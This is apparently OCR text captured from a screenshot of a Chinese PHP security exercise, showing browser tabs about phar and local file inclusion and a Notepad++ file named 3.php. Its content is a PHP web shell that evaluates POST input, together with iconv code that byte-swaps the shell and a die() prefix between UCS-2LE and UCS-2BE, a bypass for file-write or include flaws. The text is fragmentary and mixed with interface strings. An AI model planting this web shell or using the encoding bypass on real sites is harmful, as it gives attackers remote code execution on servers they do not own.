 view-source:127.0.0.1/3.php
应用 php phar LFI | 简简 国外安全网站收集... 披星戴月奔向理想... src
1 ?<hp pvela$(P_SO[T]1;)>?
2 ?<hp pid(e;)>?<?php eval($_POST[1]);?>
D:\phpstudy_pro\wamp64\www\3.php - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ?
下载.mp4 下载 (1).mp4 3.php
1 <?php
2 echo iconv("UCS-2LE","UCS-2BE",'<?php eval($_POST[1]);?>')."\n";
3 echo iconv("UCS-2BE","UCS-2LE",'<?php die();?>?<hp pvela$(P_SO[T]1;)>?');